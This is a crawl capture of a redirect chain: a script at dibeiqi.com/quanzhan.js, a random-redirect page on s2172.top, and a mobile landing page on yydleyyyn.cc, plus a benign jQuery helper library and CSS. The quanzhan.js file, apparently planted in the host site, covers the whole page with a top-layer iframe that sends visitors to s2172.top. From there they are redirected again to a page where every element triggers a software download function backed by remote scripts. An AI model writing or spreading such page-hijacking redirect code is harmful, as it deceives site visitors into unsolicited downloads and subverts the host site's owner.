

--- FILE ---
content_type: text/html
request_url: https://s2172.top/
body_size: 695
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281453427&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

    <script type="text/javascript" charset="utf-8" src="https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js"></script>


    <script>
	
	
	
        window.onload = function() {
			var urls0 = suiji('165dd1571');
            var n = Math.floor(Math.random() * urls0.length);
            window.location.href = urls0[n];
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yydleyyyn.cc/index.html?shareName=165dd1571
body_size: 1733
content:
<!doctype html>
<html>

<head design-width="750">
<div style="display:none">
</div>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <!--页面样式-->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!--CSS3动画库-->
    <script src="js/rem.js"></script>
    <!--设置字体大小-->

       <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/os.js"></script>
        <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/2d66d9_302x100.png" alt="">
        </div>
        <div class="swiper-container banner" onClick="DownSoft();">
            <ul class="swiper-wrapper">
                <li class="swiper-slide">
                    <img src="./img/ban1.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban2.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban3.png" alt="">
                </li>
            </ul>
            <div class="swiper-pagination"></div>
        </div>
        <div class="intrs" onClick="DownSoft();">
            <img src="./img/fb7882_750x228.png" alt="">
        </div>
        <div class="button">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label">
            <img src="./img/cce7b5_750x61.png" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/795bad_750x66.png" alt="">
            </div>
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js"></script>
            </div>
        </div>
        <div class="type" onClick="DownSoft();">
            <div class="title">
                <img src="./img/42fdcf_750x66.png" alt="">
            </div>
            <div class="conts ">
                <div class="swiper-container list">
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <img src="./img/fdd5e7_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/ef4262_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d8335e_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c051dd_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d4c10c_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/efbdff_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c9d96a_250x470.png" alt="">
                        </li>
                    </ul>
                    <div class="swiper-pagination"></div>
                </div>
            </div>
        </div>
        <div class="recomment" onClick="DownSoft();">
            <img src="./img/05d72d_750x734.png" alt="">
        </div>
        <div class="image" onClick="DownSoft();">
            <img src="./img/cbf731_750x774.png" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/f06b5f_750x130.jpg" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js"></script>
            <img src="./img/932f2f_124x192.png" alt="">
			</a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <!--jQ库-->
    <script src="js/swiper-4.2.0.min.js"></script>
    <!--轮播库-->
    <script src="js/MobEpp-1.1.1.js"></script>
    <!--封装函数-->
    <script>
        var swiper = new Swiper('.banner', {
            pagination: {
                el: '.banner .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
        var swiper = new Swiper('.type .list', {
            slidesPerView: 3,
            centeredSlides: true,
            pagination: {
                el: '.type .list .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });

    </script>

<script>
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yydleyyyn.cc/css/style.min.css
body_size: 2492
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:url(../img/da4eb3_750x4351.jpg) top center no-repeat;background-size:100% auto;padding-bottom:1.54rem}body,html{width:100%;height:100%}.logo{width:100%;position:absolute;left:0;top:.24rem;z-index:99;text-align:center}.logo img{width:3.02rem}.banner{width:100%}.banner ul{width:100%}.banner ul li{width:100%}.banner ul li img{width:100%}.banner .swiper-pagination{bottom:.22rem!important}.banner .swiper-pagination .swiper-pagination-bullet{width:.42rem;margin:0 .09rem;border-radius:0;height:.06rem;opacity:1;background-color:#fff}.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffea00}.intrs{width:100%;text-align:center;padding-top:.12rem;float:left}.intrs img{width:100%}.button{width:100%;padding-top:.16rem;float:left;text-align:center}.button button{width:4.68rem;height:1.34rem;background:url(../img/18d8c9_468x134.png) center no-repeat;background-size:4.68rem 1.34rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.label{width:100%;text-align:center;padding-top:.2rem;float:left}.label img{width:100%}.lines{width:100%}.lines .title{width:100%;text-align:center;padding-top:.5rem;float:left}.lines .title img{width:100%}.lines .conts{width:100%;padding:.16rem 0;float:left}.lines .conts .items{width:100%;padding:.06rem 0;float:left;position:relative}.lines .conts .items img{width:100%}.lines .conts .items .txts{width:100%;position:absolute;left:0;top:.02rem}.lines .conts .items .txts span{display:block;line-height:.6rem;font-size:.2rem;color:#fff;letter-spacing:.02rem;text-align:center}.lines .conts .items .txts em{display:block;line-height:.44rem;font-size:.34rem;color:#f8e2b4;text-align:center;width:100%;font-family:arial;font-weight:700;letter-spacing:.02rem;text-shadow:0 .04rem 0 rgba(0,0,0,.9)}.type{width:100%}.type .title{width:100%;padding-top:.1rem;float:left}.type .title img{width:100%}.type .conts{width:100%;padding:.35rem 0;float:left}.type .conts .list{width:100%;padding-bottom:.4rem}.type .conts .list ul{width:100%}.type .conts .list ul li{width:33.3%;text-align:center;height:4.86rem}.type .conts .list ul li img{width:2.5rem;transition:.5s}.type .conts .list ul li.swiper-slide-next img,.type .conts .list ul li.swiper-slide-prev img{transform:scale(.9)}.type .conts .list .swiper-pagination{bottom:.02rem!important}.type .conts .list .swiper-pagination .swiper-pagination-bullet{width:.14rem;margin:0 .09rem;height:.14rem;opacity:1;background-color:#fff}.type .conts .list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ff5527}.recomment{width:100%}.recomment img{width:100%}.image{width:100%;padding-top:.32rem}.image img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.2rem;height:.76rem;background:url(../img/2ee13a_220x76.png) center no-repeat;background-size:2.2rem .76rem;position:absolute;right:.2rem;top:50%;margin-top:-.38rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.fix-down.tops{bottom:initial;top:0}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:88}.fix-service img{width:1.24rem}@-webkit-keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}

--- FILE ---
content_type: application/javascript
request_url: http://www.dibeiqi.com/quanzhan.js
body_size: 731
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8672aaca2b6e5bf54738776d4b79be32"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'https://s2172.top/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yydleyyyn.cc/js/MobEpp-1.1.1.js
body_size: 8525
content:
var body = document.getElementsByTagName('body');
for (var i = 0; i < body.length; i++) {
  body[i].addEventListener("touchstart", function() {}, false);
}

// 音乐自动播放
function audioAutoPlay(id) {
    var audio = document.getElementById(id);
    audio.play();
    document.addEventListener("WeixinJSBridgeReady", function () {
        audio.play();
    }, false);
    document.addEventListener('YixinJSBridgeReady', function () {
        audio.play();
    }, false);
}

// 上传显示图片
function selectImage(file, id) {
	// var image = '';
	if (!file.files || !file.files[0]) {
		return;
	}
	var reader = new FileReader();
	reader.onload = function (evt) {
		document.getElementById(id).src = evt.target.result;
		// image = evt.target.result;
	}
	reader.readAsDataURL(file.files[0]);
}

// 阻止冒泡
function prevent(hide_obj) {
    $(hide_obj).click(function (event) {
        $(this).hide();
    })
    $(hide_obj).find('*').first().click(function (event) {
        event.stopPropagation();
    });
}

 // 判断是否到达底部
function ScrollBot(event_name) {
	$(document).bind('scroll',onScroll);
	function onScroll(){
		var closeToBottom = ($(window).scrollTop() + $(window).height() > $(document).height() - 50);
		if(closeToBottom) {
			event_name();			
		}
	}
};

// 调试输出
function log(text){
	console.log(text);
}

// 列表加延时
function delay(Oli,value){
	$(Oli).each(function(index){
		$(this).css("animation-delay",index*value+'s');
	})
}

// 计算高度
auto_Fixed();
function auto_Fixed(isVir){
	var domt=$(".fixed-top").outerHeight();
	$('<div style="height:'+domt+'px"></div>').insertAfter(".fixed-top");
	var domb=$(".fixed-bottom").outerHeight();
	$('<div style="height:'+domb+'px"></div>').insertBefore(".fixed-bottom");
};

function CountDownTime(element,divtype){	//目标活动倒计时
	ShowCountDown();
	var tid=0;
	tid=setInterval(ShowCountDown,1000);
 	function ShowCountDown()
	{
		var cc = $(element);
		var arr = cc.attr("end-timer").split(":");
		var now = new Date();

		var endDate = new Date(arr[0], arr[1]-1, arr[2], arr[3],arr[4],arr[5]);
		var leftTime=endDate.getTime()-now.getTime();

		if (leftTime>0){
			var leftsecond = parseInt(leftTime/1000);
			var day1=Math.floor(leftsecond/(60*60*24)).toString();
			var hour=Math.floor((leftsecond-day1*24*60*60)/3600).toString();
			var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60).toString();
			var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60).toString();
			var hour=Math.floor((leftsecond-day1*24*60*60)/3600+24*day1).toString();
			if(day1<10) day1="0"+day1;
			if(hour<10) hour="0"+hour;
			if(minute<10) minute="0"+minute;
			if(second<10) second="0"+second;

			$(divtype).find(".t span.sp1").text(day1.substring(0, 1));
			$(divtype).find(".t span.sp2").text(day1.substring(2, 1));

			$(divtype).find(".s span.sp1").text(hour.substring(0, 1));
			$(divtype).find(".s span.sp2").text(hour.substring(2, 1));

			$(divtype).find(".f span.sp1").text(minute.substring(0, 1));
			$(divtype).find(".f span.sp2").text(minute.substring(2, 1));

			$(divtype).find(".m span.sp1").text(second.substring(0, 1));
			$(divtype).find(".m span.sp2").text(second.substring(2, 1));
		}
		else{
				clearInterval(tid);
				$(divtype+" span").text('0');
			}

	}

}

// 计时自减
function self(obj){
	var val=$(obj).attr("val");
	setInterval(function(){
		val--;
		jian(""+val)
	},1000)

	function jian(valt){
		$(obj).find("i").remove()
		for (var i=0;i<valt.length;i++){
			var text=valt.substring(i,i+1)
			$(obj).append('<i>'+text+'</i>')
		}
	}
}

function myScroll() { //返回顶部
	var x=document.body.scrollTop||document.documentElement.scrollTop;
	var timer=setInterval(function(){
	x=x-15;
	if(x<100)
	{
	x=0;
	window.scrollTo(x,x);
	clearInterval(timer);
	}
	window.scrollTo(x,x);
	},"1");
}
function zan(obj){
	$(obj).click(function(event) {
		if($(this).attr('col')){
		$(this).removeAttr('col');
		$(this).removeClass('acti');
	}else{
		$(this).attr('col',1);
		$(this).addClass('acti');
	}
	});
}

function getScroll(){
	$(window).on("touchmove scroll",function(){
		console.log($(window).scrollTop())
	})
}

function get_address(obj) {
		var str=$(obj).attr("address");
		var start=0;
		var end=1;
		for(var i=1;i<str.length;i++){
			if(str.substring(i,i-1)=="市"){
				start=i;
			}
			if(str.substring(i,i-1)=="区"){
				end=i;
			}
		}
		$(obj).text(str.substring(start,end))
	}

function foucs_effect(obj_wrap){  //输入框效果
	$(obj_wrap).click(function(event) {
		$(this).removeClass('normarl');
		$(this).find('input').focus();
	});
	$(obj_wrap+" input").blur(function(event) {
		if($(this).val()==""){
			$(this).parent().addClass('normarl');
		}
	});
}

function loade(slide_obj,refresh_obj){
var windowTop=0;//初始话可视区域距离页面顶端的距离
var numee=false;
var scrolls=0,te=0;
var shuzhi=0;
$(window).scroll(function(even) {
	even.stopPropagation();
	te=$(document).height()-$(window).height();
	scrolls = $(this).scrollTop();
	if(scrolls>=windowTop){
		if(scrolls>=te){
			numee=true;
			shuzhi=scrolls;
		}
	}
});
slide_Effect();
function slide_Effect(){
	evene=0;
	window.addEventListener("touchstart",start,false);
	window.addEventListener("touchmove",move,false);
	window.addEventListener("touchend",end,false);
	var default_value=0;
	var down=0;
	var eee=0;
		function start(even){
			if(evene==1){
				default_value=even.clientY;
				down=1;
			}else{
				even.stopPropagation();
				default_value=even.changedTouches[0].clientY;
			}
		};
		function move(even){//手指移动
			if(evene==1){
				if(down==1){var difference=even.clientY-default_value;}
			}else{
			var difference=even.changedTouches[0].clientY-default_value;
			}
			even.stopPropagation();
			if($(window).scrollTop()==0 && difference>0){
				even.preventDefault();
				
				$(slide_obj).css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
				
			}
			if($(window).scrollTop()==shuzhi && numee && difference<0){
				even.preventDefault();
				$(slide_obj).css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
		};
		function end(even){//手指弹起
			if(evene==1){
				down=0;
			}
			$(slide_obj).css({"-webkit-transform":"translate3d(0,0,0)","-webkit-transition-duration":"400ms"});

		};
	};
}
function close_text(obj_input,click_clear){ //清除文本框中的内容
	$(obj_input).keyup(function(event) {
		var txt=$(this).val().length;
		if(txt==0){
			$(this).parent().find('i').hide();
		}
		else{
			$(this).parent().find('i').show();
		}
	});
	$(click_clear).click(function(event) {
		$(this).hide();
		$(this).parents("li").find('input').val("").focus();
	});
}

function Countdown(obj,classname,num){//倒计时  1.点击的对象  2.类  3.数值
	$(obj).attr("value","1");
	var jte=num;
	var timer=null;
	function miuete(){
			jte--;
			if(jte<=0) {
			$(obj).removeClass(classname).text('获取验证码');
				jte=num;
				clearInterval(timer);
				$(obj).attr("value","1");
			}
			$(obj+'.'+classname).text(jte+'s');
		}
	$(obj).click(function(){
		if($(this).attr("value")=="1"){
			$(this).attr("value","0");
				$(this).addClass(classname);
				miuete();
				timer=setInterval(miuete,1000);
		}

	})
}
function show_box(click_show,click_hide,hide_obj,mohu){//弹窗show显示
	$(click_show).click(function (event) {
		event.preventDefault()
		$(hide_obj).show();
		$(mohu).addClass('vague');
	});
	$(click_hide).click(function(event) {
		$(hide_obj).hide();
		$(mohu).removeClass('vague');
	});
}
function load(obj_li,click_obj){	 //点击加载
		$(obj_li+":gt(1)").hide();
		$(click_obj).click(function(event) {
			$(this).fadeOut();
			$(obj_li).each(function(index, el) {
				$(this).slideDown();
			});
		});
}

//slide();//滑动效果
function slide(){
	function imgdragstart(){return false;}
	for(i in document.images)document.images[i].ondragstart=imgdragstart;
	var ture=ismobile(1);
	var userAgentInfo = navigator.userAgent;
	var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];
	var flag = false;
	for (var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = true;
			break;
		}
	}
	function ismobile(test){
		var u = navigator.userAgent, app = navigator.appVersion;
		if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
		 	if(window.location.href.indexOf("?mobile")<0){
		  	try{
		   	if(/iPhone|mac|iPod|iPad/i.test(navigator.userAgent)){
			return '0';
		   	}else{
			return '1';
		   	}
		  	}catch(e){}
		 	}
			}else if( u.indexOf('iPad') > -1){
				return '0';
		}else{
			return '1';
		}
	};
	if(ture!=0){//判断安卓还是苹果
		slide_Effect();
	};
var windowTop=0;//初始话可视区域距离页面顶端的距离
var numee=false;
var scrolls=0,te=0;
var shuzhi=0;
$(window).scroll(function(even) {
	even.stopPropagation();
	te=$(document).height()-$(window).height();
	scrolls = $(this).scrollTop();
	if(scrolls>=windowTop){
		if(scrolls>=te){
			numee=true;
			shuzhi=scrolls;
		}
	}
});

	function slide_Effect(){
		evene=0;
		if(flag){
			window.addEventListener("touchstart",start,false);
			window.addEventListener("touchmove",move,false);
			window.addEventListener("touchend",end,false);

		}else{
			evene=1;
			window.addEventListener("mousedown",start,false);
			window.addEventListener("mousemove",move,false);
			window.addEventListener("mouseup",end,false);
		}
		var default_value=0;
		var down=0;
		var eee=0;
		function start(even){
			if(evene==1){
				default_value=even.clientY;
				down=1;
			}else{
				even.stopPropagation();
				default_value=even.changedTouches[0].clientY;
			}
		};
		function move(even){//手指移动
			if(evene==1){
				if(down==1){var difference=even.clientY-default_value;}
			}else{
			var difference=even.changedTouches[0].clientY-default_value;
			}
			even.stopPropagation();
			if($(window).scrollTop()==0 && difference>0){
				even.preventDefault();
				$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
			if($(window).scrollTop()==shuzhi && numee && difference<0){
				even.preventDefault();
				$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
		};
		function end(even){//手指弹起
			if(evene==1){
				down=0;
			}
			$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,0,0)","-webkit-transition-duration":"400ms"});

		};
	};
}
function submenu(click_obj,click_class,show_obj){ //导航下拉菜单
	var showt=true;
	$(show_obj).on("click",function(event){
		event.stopPropagation();
	})
	$(".mobile_wrap").click(function(event) {
		event.stopPropagation();
		showt=true;
		$(click_obj).removeClass(click_class);
		$(show_obj).removeClass("show")
		setTimeout(function(){
			$(show_obj).css("overflow","hidden");
			},400)
		$("body").unbind('touchmove').removeAttr('style');
	});
	$(click_obj).click(function(event) {
		event.preventDefault();
		event.stopPropagation();
		if(showt){
		$(this).addClass(click_class);
		$(show_obj).addClass("show").removeAttr("style");
		$("body").css("overflow","hidden").on("touchmove",function(event){
			event.preventDefault();
		});
		showt=false;
		}else{
			showt=true;
			$(this).removeClass(click_class);
			$(show_obj).removeClass("show")
			setTimeout(function(){
				$(show_obj).css("overflow","hidden");
				},400)
			$("body").unbind('touchmove').removeAttr('style');
		}
	});
}

function newRoll(obj){//新闻滚动
		var olent=$(obj).length;
		var j=0;
		var timter;
		for(var i=0;i<olent;i++)
		$(obj).eq(i).css({"top":i*$(obj).height()+"px"});
		timter=setInterval(stol,3000);
		$(obj).hover(function(){
				clearInterval(timter);
			},function(){
				timter=setInterval(stol,3000);
				})
		function stol(){
			j++;
			if(j>olent-1) j=0;
			$(obj).each(function(index, element) {
				var tp=parseInt($(this).css("top"));
				$(this).animate({"top":tp-$(obj).height()+"px"},500,function(){
						$(obj).eq(j-1).css("top",(olent-1)*$(obj).height()+"px")
					});
			});
			
			}		
}

function input_bd(obj_input,classN){	//焦点加类
	$(obj_input).focus(function(){
		$(this).addClass(classN);
	})
	$(obj_input).blur(function(){
			$(this).removeClass(classN);
		})
	}
	
function minHeight(obj){//版权
		var objhei=$(".center").width();
		if(objhei<700){
			$(obj).addClass("poa");
		}
    }

function Toggle(_click, _target) {
    $(_click).click(function (e) {
        e.preventDefault();
        $(this).toggleClass('active');
        $(_target).slideToggle();
    });
}

function slide_nav(obj,class_name,iname){//slide展开
    $(obj).click(function(){
        var obj = $(this).parents('li').find(class_name)
        if (obj.length>0){
            if($(this).attr('opent')==="1"){
                $(this).parents('li').find(class_name).slideUp();
                $(this).removeClass(iname);
                $(this).attr('opent',"0");

            }else{
                $(obj).removeClass(iname);
                $(obj).parent().find(class_name).slideUp();
                $(this).parents('li').find(class_name).slideDown();
                $(this).addClass(iname);
                $(obj).attr('opent',"0");
                $(this).attr('opent',"1");
                    
            }
        }
    });
}
function rand_value(obj){ //随机数字
	var strText=$(obj).attr("data-value");
	var nutime=setInterval(function(){

			var strvlue=generateMixed(4);
			
			$(obj).text(strvlue);
			setTimeout(function(){
				clearInterval(nutime);
				$(obj).text(strText);
			},500)
		},10)
	var chars = ['0','1','2','3','4','5','6','7','8','9'];
	function generateMixed(n) {
		 var res = "";
		 for(var i = 0; i < n ; i ++) {
			 var id = Math.ceil(Math.random()*9);
			 res += chars[id];
		 }
		 return res;
	}
} 

function shor_text(text_obj,add_label,click_obj){ //文字显示
	var textLen=$(text_obj).text().length;
	var text_two=$(text_obj).text().substring(0,103);
	var span_text=$(text_obj).text().substring(103,textLen);
	console.log(textLen);
	if(textLen>=103){
			
			$(add_label).text(span_text)
			$(text_obj).text(text_two+"...");
			
		}
	var opene=true;
	$(click_obj).click(function(){
			if(opene){
			$(text_obj).text(text_two);
			$(this).parent().css("overflow","inherit").find("span").show();
			$(this).text("<点击收回");
			opene=false;
			}else{
				opene=true;
				$(text_obj).text(text_two+"...");
				$(this).parent().css("overflow","hidden").find("span").hide();
				$(this).text("查看更多>");
				}
			
		})
	}
//------------------------------------------------------
function auto_height(obj,hide_obj){ //自动垂直居中
			var obj_hei=$(obj).height();
			$(hide_obj).hide().css('opacity',1);
			$(obj).css({"marginTop":-obj_hei/2+"px"});
		}
//------------------------------------------------------
function myrefresh(){ //刷新页面
		 window.location.reload();
}
//------------------------------------------------------
autoheight(".ohei");
function autoheight(obj){
	$(obj).height($(window).height());
}
//------------------------------------------------------
function evaluate(click_obj){ //星星评价
	$(click_obj).click(function(){
		$(click_obj).removeClass("true");
		$(this).addClass("true");
		var ee=$(this).index()
		$(click_obj).each(function(index, el) {
			if(index<ee)
			$(this).addClass("true");
		});			
	})
}	
//------------------------------------------------------
function IsPC(url) {//页面跳转
	var userAgentInfo = navigator.userAgent;
	var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];
	var flag = false;
	for (var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = true;
			break;
		}
	}
	if (flag){
			console.info("Current phone mode");
			//window.location.href=url;
		}else{
			console.info("Current computer model");
			}
}

function slide_menu(main_div,click_hide,click_show,bettow){//左侧划出菜单
	var wibody=$("body").width();
	var objwid=$(".mobile_wrap").width();
	if(wibody>objwid){
			$(main_div).fadeOut().removeClass("opacity");
			$(click_hide).click(function(){
			$(main_div).fadeOut();
				})
			$(click_show).click(function(){
				$(main_div).fadeIn();
				})
		}else{
					$(main_div).removeClass("opacity").css({"margin-left":bettow*wibody});
					$(click_show).click(function(){
					$(main_div).animate({"margin-left":0});
					})
					$(click_hide).click(function(){
					$(main_div).animate({"margin-left":bettow*wibody});
					})
			}
	}			
function radio(obj){ //点击对象-单选
		$(obj).click(function(){
				$(this).find("input[type='radio']").prop("checked","checked");
			})
	}
function numadd(obj,click_left,click_right){//数量加减
	var i=$(obj).val();
	$(click_left).click(function(){
			if(i>1){
					i--;

					$(this).parent().find("input").val(i);
				}
			if(i==1){
					$(this).addClass("noadd");
				}
			
		})
	$(click_right).click(function(){
			i++;
			$(click_left).removeClass("noadd");
			$(this).parent().find("input").val(i);
		})
	}

